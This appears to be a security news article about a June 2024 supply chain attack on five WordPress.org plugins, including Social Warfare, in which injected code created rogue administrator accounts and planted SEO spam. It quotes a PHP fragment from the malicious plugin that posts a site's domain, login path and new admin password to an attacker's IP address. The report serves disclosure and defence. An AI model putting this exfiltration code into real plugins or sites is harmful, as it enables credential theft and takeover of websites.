
According to reports from security experts at Wordfence, five plugins available through the official WordPress.org repository have been compromised in a supply chain attack. The affected plugins—Social Warfare, Blaze Widget, Wrapper Link Element, Contact Form 7 Multi-Step Addon, and Simply Show Hooks—have collectively been installed on tens of thousands of websites. Notably, Social Warfare alone is active on over thirty thousand sites.
The Social Warfare plugin adds social sharing buttons on WordPress sites, enabling users to share content on platforms like Facebook, Twitter, and Pinterest.
The attack involved inserting malicious code into these plugins, which enabled the creation of unauthorized administrator accounts on affected WordPress sites. Additionally, the attackers have been observed injecting malicious code to generate SEO spam across compromised websites. The initial compromise is believed to have occurred on June 21, 2024, with ongoing adjustments and updates by the attackers noted until very recently.
Following the discovery, the compromised plugins have been swiftly delisted from the WordPress.org repository. An investigation is underway to determine the full extent of the breach and identify how the attackers injected the malicious code into the plugins.
Wordfence’s Threat Intelligence team first became aware of the issue on Monday, June 24, 2024, following a report from the WordPress.org Plugin Review team regarding the compromise of the Social Warfare plugin, which was found to have been injected with malicious code on June 22, 2024. Wordfence subsequently identified similar malicious code in the other affected plugins and alerted the WordPress plugins team.
The WordPress.org Plugin Review Team was notified that a malicious actor had taken over Social Sharing Plugin – Social Warfare. As a result, versions 4.4.6.4 to 4.4.7.1 of the plugin created users with administrative privileges.
The Plugin Review Team has disabled it and released a “clean” updated version: 4.4.7.3. Please update immediately.
If you have used versions 4.4.6.4 to 4.4.7.1 of the Social Warfare plugin, we strongly recommend you do an in-depth review of your site’s activity and user account details.
Alvaro Gómez
While the plugins have been removed (disabled) from the repository, WordPress.org has not yet issued an official response or statement regarding the incident.
The malicious script (linked in the quote above) targets the wp-config.php file to extract database credentials necessary for direct MySQL database access. This method bypasses traditional WordPress authentication mechanisms, allowing the attacker to add a rogue administrative user with hardcoded credentials directly into the site’s database.
Those credentials are then sent to a specific address, also included in the modified plugin:
// Perform a POST request to https://94.156.79.8/AddSites
$url = 'https://94.156.79.8/AddSites';
$post_data = array(
'domain' => $domain,
'username' => 'Options',
'passwordz' => $password, // Access the global generated password variable
'wp_login_path' => $wp_login_path
);Website administrators using any of the affected plugins are strongly advised to initiate immediate ‘incident response mode’ and consider the site compromised if using any of the mentioned plugins. This includes reviewing administrative accounts for unauthorized access, conducting thorough malware scans using reputable security tools, and either updating to patched versions if available or removing the plugins altogether.
